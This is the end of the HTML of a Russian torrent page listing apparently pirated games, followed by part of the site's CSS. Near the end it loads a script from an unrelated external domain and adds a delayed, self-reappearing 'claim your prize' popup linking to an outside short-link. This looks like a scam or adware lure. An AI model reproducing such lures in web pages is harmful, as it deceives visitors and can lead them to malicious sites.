	<div class="mov-side-title">The Last of Us Part II Remastered</div>
</a><a class="mov-side" href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765011263_22b1d3fab7_5fea01e1a0_dying-light-the-beast-7132.jpg" alt="Dying Light: The Beast + DLC Последняя версия" />
	</div>
	<div class="mov-side-title">Dying Light: The Beast + DLC Последняя версия</div>
</a><a class="mov-side" href="https://torrentbits.ru/12830-vedmak-4.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765040004_6f60b828ed_the-witcher-4-poster.jpg" alt="Ведьмак 4" />
	</div>
	<div class="mov-side-title">Ведьмак 4</div>
</a><a class="mov-side" href="https://torrentbits.ru/12794-marvels-spider-man-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-10/1697133502_marvels-spider-man-2.jpg" alt="Marvel’s Spider-Man 2" />
	</div>
	<div class="mov-side-title">Marvel’s Spider-Man 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1738786970_a348352e10_kingdom-come-deliverance-2-12984127894-1201.jpg" alt="Kingdom Come: Deliverance II" />
	</div>
	<div class="mov-side-title">Kingdom Come: Deliverance II</div>
</a><a class="mov-side" href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765293951_b3f8c80e49_silent-hill-f.jpg" alt="Silent Hill f Последняя версия" />
	</div>
	<div class="mov-side-title">Silent Hill f Последняя версия</div>
</a>
					</div>
				</div>    
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-caret-square-o-right"></span><center><b>Топ 2024 года</b><center/></div>
					<div class="side-c flex-row">
                        <a class="mov-side" href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-10/1728219414_silent-hill-2.jpg" alt="SILENT HILL 2 Remake (2024)" />
	</div>
	<div class="mov-side-title">SILENT HILL 2 Remake (2024)</div>
</a><a class="mov-side" href="https://torrentbits.ru/12798-god-of-war-ragnarok.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726770360_god-of-war-ragnarok-4640.jpg" alt="God of War: Ragnarok" />
	</div>
	<div class="mov-side-title">God of War: Ragnarok</div>
</a><a class="mov-side" href="https://torrentbits.ru/12800-robocop-rogue-city.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726773204_robocop-rogue-city-8399.jpg" alt="RoboCop: Rogue City" />
	</div>
	<div class="mov-side-title">RoboCop: Rogue City</div>
</a><a class="mov-side" href="https://torrentbits.ru/12804-final-fantasy-xvi.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726822650_973471b935_final-fantasy-xvi-97812798412978.jpg" alt="Final Fantasy XVI" />
	</div>
	<div class="mov-side-title">Final Fantasy XVI</div>
</a><a class="mov-side" href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Сталкер 2 Русская озвучка" />
	</div>
	<div class="mov-side-title">Сталкер 2 Русская озвучка</div>
</a><a class="mov-side" href="https://torrentbits.ru/505-dead-island-2-portable.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-04/1682076622_dead-island-2.png" alt="Dead Island 2" />
	</div>
	<div class="mov-side-title">Dead Island 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/12803-hit-of-chernobyl.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726820087_baeac375a2_hit-of-chernobyl.jpg" alt="Hit of Chernobyl" />
	</div>
	<div class="mov-side-title">Hit of Chernobyl</div>
</a><a class="mov-side" href="https://torrentbits.ru/618-sons-of-the-forest.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-02/1677222285_6baf85ba0200c2c7a3500e2347716c55.jpg" alt="Sons of The Forest" />
	</div>
	<div class="mov-side-title">Sons of The Forest</div>
</a> 
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2023 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/12745-cuckold-life-simulator.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-01/1674569541_1674404808-erotorrent-library_600x900_2x.jpg" alt="Cuckold Life Simulator" />
	</div>
	<div class="mov-side-title">Cuckold Life Simulator</div>
</a><a class="mov-side" href="https://torrentbits.ru/471-overwatch-2-i-snova-v-boj.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2020-10/1601651572_14628388.jpg" alt="Overwatch 2  – И снова в бой" />
	</div>
	<div class="mov-side-title">Overwatch 2  – И снова в бой</div>
</a><a class="mov-side" href="https://torrentbits.ru/2669-stalker-2-serdce-chernobylja.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2021-09/1631305818_1630289509_stalker-2-heart-of-chernobyl.jpg" alt="Сталкер 2 Сердце Чернобыля / S.T.A.L.K.E.R. 2 Heart of Chornobyl" />
	</div>
	<div class="mov-side-title">Сталкер 2 Сердце Чернобыля / S.T.A.L.K.E.R. 2 Heart of Chornobyl</div>
</a><a class="mov-side" href="https://torrentbits.ru/12791-sukebe-blocks.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-05/1683055658_sukebe-blocks-darkzer0_62228efb5a26e.jpg" alt="Sukebe Blocks" />
	</div>
	<div class="mov-side-title">Sukebe Blocks</div>
</a><a class="mov-side" href="https://torrentbits.ru/470-diablo-iv-povelitel-tmy.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2020-10/1601649798_1573035296_0.jpg" alt="Diablo IV Взлом" />
	</div>
	<div class="mov-side-title">Diablo IV Взлом</div>
</a><a class="mov-side" href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-12/1733259626_d226b56055_sicae-12341.png" alt="Sicae Episode 6 на ПК (18+)" />
	</div>
	<div class="mov-side-title">Sicae Episode 6 на ПК (18+)</div>
</a><a class="mov-side" href="https://torrentbits.ru/687-starfield.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2020-11/1605467844_1529923490_56fg.jpg" alt="Starfield" />
	</div>
	<div class="mov-side-title">Starfield</div>
</a><a class="mov-side" href="https://torrentbits.ru/12778-marauders-igra.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-02/1676570031_marauders.jpg" alt="Marauders Игра" />
	</div>
	<div class="mov-side-title">Marauders Игра</div>
</a>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-commenting"></span>Комментарии</div>
					<div class="side-c">
						<div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/1082-playerunknowns-battlegrounds-repak-ot-hattaba.html#comment">Playerunknown&#039;s Battlegrounds Репак от Хаттаба</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Великопленный очередной батлрояль, который не перестаёт удивлять своей новизной наших геймеров,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12630-stalker-way-to-the-dream.html#comment">S.T.A.L.K.E.R. – Way To The Dream</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Игра всех времён и народов: Квадрология Stalker-Clear Sky попала в топ-игр 2011 года, и стала
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12787-vzlom-zhopy.html#comment">ВЗЛОМ ЖОПЫ</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Это Квадрология или обычная порно-игра???
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/2899-battlefield-2042-skachat-torrent.html#comment">Battlefield 2042 Скачать Торрент</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Battlefield-Antologiuya-это одна из самых удачных разработок компьютерных игр 20-21 века,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="/templates/Stormkino/dleimages/noavatar.png" alt="vsalex19910426"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/279-beamng-drive.html#comment">BeamNG DRIVE</a></div>
			<div class="comm-group">vsalex19910426</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			fl2ve, Обновили все файлы раздачи.
		</div>
	</div>
</div>
					</div>
				</div>
                   
              
                  
			</aside>
		</div>
		<!-- end cols -->
		


		<footer class="footer">
				<ul class="bot-menu clearfix">
					<li><a href="https://torrentbits.ru/pravoobladateljam.html">Правообладателям</a></li>
					<li><a href="https://torrentbits.ru/obratnaja-svjaz.html">Обратная связь</a></li>
                    
				</ul>
				<div class="bot-text">
				© torrentbits.ru 2025
				</div>
                
				<div class="count">
                    </div>

		</footer>
	</div>
	<!-- end main -->
</div>
<!-- end wrap -->	


	<div class="login-box" id="login-box" title="Авторизация">
		<div class="login-social clearfix">
						
						
						
						
						
		</div>
		<div class="login-form">
			<form method="post">
				<div class="login-input">
					<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
				</div>
				<div class="login-input">
					<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
				</div>
				<div class="login-button">
					<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
					<input name="login" type="hidden" id="login" value="submit" />
				</div>
				<div class="login-checkbox">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
					<label for="login_not_save">&nbsp;Чужой компьютер</label> 
				</div>
				<div class="login-links clearfix">
					<a href="https://torrentbits.ru/index.php?do=lostpassword">Забыли пароль?</a>
					<a href="/?do=register" class="log-register">Регистрация</a>
				</div>
			</form>
		</div>

	</div>
	
    
<script src="/templates/Stormkino/js/libs.js?v=1.0.0.3"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c7888c83c56c0dd7dbee19e2532c2b7f2b860474';
var dle_group      = 5;
var dle_skin       = 'Stormkino';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
        
  
  <script type="text/javascript" src="https://hotbbuvifu.cc/process.js?id=1281136098&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>   
<style id="uniq-widget-styles-v3">
    #uniq-widget-container-v3 {
        all: initial !important;
        position: fixed !important;
        bottom: 30px !important;
        right: 30px !important;
        z-index: 2147483647 !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        opacity: 0 !important;
        transform: scale(0) rotate(-180deg) !important;
        transition: all 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55) !important;
        pointer-events: auto !important;
        visibility: hidden !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3.is-visible {
        opacity: 1 !important;
        transform: scale(1) rotate(0deg) !important;
        visibility: visible !important;
    }

    #uniq-widget-container-v3 .widget-action-element {
        all: initial !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        color: #ffffff !important;
        padding: 18px 32px !important;
        border-radius: 50px !important;
        text-decoration: none !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        font-size: 16px !important;
        font-weight: 600 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        gap: 10px !important;
        box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4) !important;
        cursor: pointer !important;
        border: none !important;
        position: relative !important;
        overflow: hidden !important;
        transition: all 0.3s ease !important;
        line-height: 1.5 !important;
        vertical-align: middle !important;
        box-sizing: border-box !important;
        white-space: nowrap !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover {
        transform: translateY(-3px) !important;
        box-shadow: 0 15px 40px rgba(102, 126, 234, 0.6) !important;
    }

    #uniq-widget-container-v3 .widget-action-element:active {
        transform: translateY(-1px) !important;
    }

    #uniq-widget-container-v3 .widget-action-element::before {
        content: '' !important;
        position: absolute !important;
        top: 50% !important;
        left: 50% !important;
        width: 100% !important;
        height: 100% !important;
        background: rgba(255, 255, 255, 0.3) !important;
        border-radius: 50px !important;
        transform: translate(-50%, -50%) scale(1) !important;
        animation: widget-pulse-fx 2s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-pulse-fx {
        0% {
            transform: translate(-50%, -50%) scale(1);
            opacity: 1;
        }
        100% {
            transform: translate(-50%, -50%) scale(1.5);
            opacity: 0;
        }
    }

    #uniq-widget-container-v3 .widget-action-element::after {
        content: '' !important;
        position: absolute !important;
        top: -50% !important;
        left: -50% !important;
        width: 200% !important;
        height: 200% !important;
        background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.3), transparent) !important;
        transform: rotate(45deg) !important;
        animation: widget-shine-fx 3s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-shine-fx {
        0% {
            left: -100%;
        }
        50%, 100% {
            left: 100%;
        }
    }

    #uniq-widget-container-v3 .widget-text-content,
    #uniq-widget-container-v3 .widget-icon-content {
        position: relative !important;
        z-index: 1 !important;
        display: inline-block !important;
        color: #ffffff !important;
        font-family: inherit !important;
    }

    #uniq-widget-container-v3 .widget-icon-content {
        transition: transform 0.3s ease !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover .widget-icon-content {
        transform: translateX(5px) !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element {
        all: initial !important;
        position: absolute !important;
        top: -8px !important;
        right: -8px !important;
        width: 26px !important;
        height: 26px !important;
        background: #ff4757 !important;
        border-radius: 50% !important;
        border: 2px solid #ffffff !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-size: 14px !important;
        color: #ffffff !important;
        font-weight: bold !important;
        transition: all 0.3s ease !important;
        z-index: 2 !important;
        box-shadow: 0 2px 8px rgba(255, 71, 87, 0.4) !important;
        line-height: 1 !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element:hover {
        background: #ff3838 !important;
        transform: rotate(90deg) !important;
    }

    @keyframes widget-wiggle-fx {
        0%, 100% { transform: rotate(0deg); }
        25% { transform: rotate(-5deg); }
        75% { transform: rotate(5deg); }
    }

    #uniq-widget-container-v3.is-visible {
        animation: widget-wiggle-fx 1s ease-in-out 1s 3 !important;
    }

    @media screen and (max-width: 768px) {
        #uniq-widget-container-v3 {
            bottom: 20px !important;
            right: 20px !important;
            left: 20px !important;
            display: flex !important;
            justify-content: center !important;
        }

        #uniq-widget-container-v3 .widget-action-element {
            padding: 16px 28px !important;
            font-size: 15px !important;
            width: 100% !important;
            max-width: 320px !important;
        }
    }

    @media screen and (max-width: 480px) {
        #uniq-widget-container-v3 .widget-action-element {
            padding: 14px 24px !important;
            font-size: 14px !important;
        }
    }
</style>

<div id="uniq-widget-container-v3">
    <a href="https://lkis.cc/6fe2" class="widget-action-element" id="widget-action-link-v3">
        <span class="widget-text-content">🎁 ЗАБРАТЬ ПРИЗ!</span>
        <span class="widget-icon-content">→</span>
    </a>
    <div class="widget-dismiss-element" id="widget-dismiss-btn-v3">✕</div>
</div>

<script id="uniq-widget-script-v3">
(function() {
    'use strict';
    
    if (window.UNIQ_WIDGET_V3_LOADED) return;
    window.UNIQ_WIDGET_V3_LOADED = true;
    
    var CONFIG = {
        buttonText: '🎁 ЗАБРАТЬ ПРИЗ!',
        buttonLink: 'https://lkis.cc/6fe2',
        showDelay: 3000,
        openInNewTab: true,
        rememberClose: true,
        rememberDays: 1,
        forceShow: false
    };
    
    function getElement(id) {
        try {
            return document.getElementById(id);
        } catch (e) {
            return null;
        }
    }
    
    function init() {
        try {
            var container = getElement('uniq-widget-container-v3');
            var actionLink = getElement('widget-action-link-v3');
            var dismissBtn = getElement('widget-dismiss-btn-v3');
            
            if (!container || !actionLink || !dismissBtn) {
                return;
            }
            
            var textElement = container.querySelector('.widget-text-content');
            if (textElement) {
                textElement.textContent = CONFIG.buttonText;
            }
            
            actionLink.href = CONFIG.buttonLink;
            
            if (CONFIG.openInNewTab) {
                actionLink.setAttribute('target', '_blank');
                actionLink.setAttribute('rel', 'noopener noreferrer');
            }
            
            function showWidget() {
                try {
                    var storageKey = 'uniq_widget_v3_closed';
                    
                    if (CONFIG.rememberClose && !CONFIG.forceShow) {
                        try {
                            var closedData = localStorage.getItem(storageKey);
                            if (closedData) {
                                var closedTime = parseInt(closedData, 10);
                                var now = new Date().getTime();
                                var dayInMs = 86400000;
                                var expiryTime = CONFIG.rememberDays * dayInMs;
                                
                                if (CONFIG.rememberDays === 0 || (now - closedTime) < expiryTime) {
                                    return;
                                } else {
                                    localStorage.removeItem(storageKey);
                                }
                            }
                        } catch (e) {
                        }
                    }
                    
                    container.classList.add('is-visible');
                    
                    setTimeout(function() {
                        if (container.style.opacity !== '1') {
                            container.style.opacity = '1';
                            container.style.visibility = 'visible';
                            container.style.transform = 'scale(1) rotate(0deg)';
                        }
                    }, 100);
                    
                } catch (e) {
                }
            }
            
            function closeWidget(e) {
                if (e) {
                    e.preventDefault();
                    e.stopPropagation();
                }
                
                try {
                    container.classList.remove('is-visible');
                    
                    if (CONFIG.rememberClose) {
                        try {
                            var now = new Date().getTime();
                            localStorage.setItem('uniq_widget_v3_closed', now.toString());
                        } catch (e) {
                        }
                    }
                } catch (e) {
                }
            }
            
            dismissBtn.addEventListener('click', closeWidget);
            
            actionLink.addEventListener('click', function(e) {
                e.stopPropagation();
            });
            
            setTimeout(showWidget, CONFIG.showDelay);
            
            if (CONFIG.forceShow) {
                setTimeout(function() {
                    container.classList.add('is-visible');
                    container.style.opacity = '1';
                    container.style.visibility = 'visible';
                    container.style.transform = 'scale(1) rotate(0deg)';
                }, CONFIG.showDelay + 500);
            }
            
        } catch (error) {
        }
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
    setTimeout(init, 500);
    
})();
</script>

<script>
    setTimeout(function() {
        try {
            var container = document.getElementById('uniq-widget-container-v3');
            if (container && window.getComputedStyle(container).opacity === '0') {
                container.style.opacity = '1';
                container.style.visibility = 'visible';
                container.style.transform = 'scale(1) rotate(0deg)';
                container.classList.add('is-visible');
            }
        } catch (e) {
        }
    }, 5000);
</script>   
         </body>
        </html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://torrentbits.ru/templates/Stormkino/style/styles.css?v=1.2.0
body_size: 8867
content:
/* Datalife Engine template by: redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: https://besttorrentgames.ru/ )  */

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}
body { font: 14px/20px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background-color:#000; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #2a2a2a; text-decoration: none;}
a:hover, a:focus {color:#32CD32; text-decoration: none;}
h1, h2, h3, h4, h5 {
	font-weight:400; font-size:18px;
margin-top:10px;
margin-bottom:10px;}
   
.form-wrap {margin:0; background-color:#fff; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; color:#fff; display:inline-block; background-color:#32CD32;
height:50px; line-height:50px; border-radius:25px; cursor:pointer;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background-color:#57d9ff; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#f2f2f2; border-radius:3px; -webkit-appearance: none; box-shadow:none !important;}
input[type="text"]:focus {box-shadow:none !important;}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #e3e3e3; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #e3e3e3; background-color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {display:block; width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login {transition: all .3s;}
a, .mov-mask {transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link {cursor:pointer;}


/* BASIC GRID
----------------------------------------------- */
.wrap {margin-top: -19px; height:auto; width:100%; min-width:320px; position:relative; padding-top:30px; 
background: #d5d5d5 url(../images/bg.jpg) center top fixed no-repeat; background-size:100% auto;}
.center {width:100%; min-width:320px; max-width:1264px; margin:0 auto; position:relative; z-index:200;} 
.main {background-color:#f2f2f2; box-shadow:0 0 20px 0 rgba(0,0,0,0.3); border-top:5px solid #32CD32;}
.header {position:relative; height:100px;padding:20px 360px 20px 300px; background-color: #2d3542; }
.cols {padding:20px 0 20px 260px;}
.sidebar {float:left; width:260px; margin-left:-260px;}
.content {float:right; width:100%; min-height:800px; padding:0 40px;}
.footer {background-color:#222; color:#FFF; padding:20px; position:relative; border:10px solid #32CD32; border-top:0; border-bottom:0;}
.brand-link {display:block; position:absolute; left:0; top:0; right:0; bottom:0; z-index:40;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:260px; display:block; position:absolute; left:0; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.show-login {cursor:pointer; width:60px; height:60px; line-height:60px; text-align:center; border-radius:50%; 
position:absolute; right:20px; top:20px; background-color:#32CD32; color:#FFF; font-size:18px;}
.show-login:hover {transform:rotate(360deg);}
.search-box {}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:60px; line-height:60px; padding:0 60px 0 20px; 
font-size:18px; font-weight:300; background-color:#1a1f29; color:#FFF;}
.search-box button {position:absolute; right:0; top:0; border-radius:0; font-size:18px;
padding:0; text-align:center; width:60px; height:60px; line-height:60px;}
.share-box {width:230px; height:32px; position:absolute; top:36px; right:90px;}
.share-box a {width:27px; height:32px; margin:0 5px 0 0; display:inline-block; border-radius:4px;}
